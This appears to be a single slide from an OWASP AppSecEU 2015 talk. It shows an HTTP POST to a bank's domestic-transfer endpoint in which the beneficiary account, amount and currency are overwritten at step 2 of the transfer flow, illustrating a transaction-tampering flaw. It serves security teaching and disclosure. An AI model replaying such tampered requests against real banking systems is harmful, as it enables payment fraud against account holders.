 What could possibly go wrong?

Overwrite transaction data in step 2

POST /domesticTransfer HTTP/1.1
task=SEND_RESPONSE
trnData.response=8756734

trnData.bnf_acc_no=PL66222000000000006666666666
trnData.amount=1000.00
trnData.currency=EUR

OWASP AppSecEU 15
Amsterdam, The Netherlands

22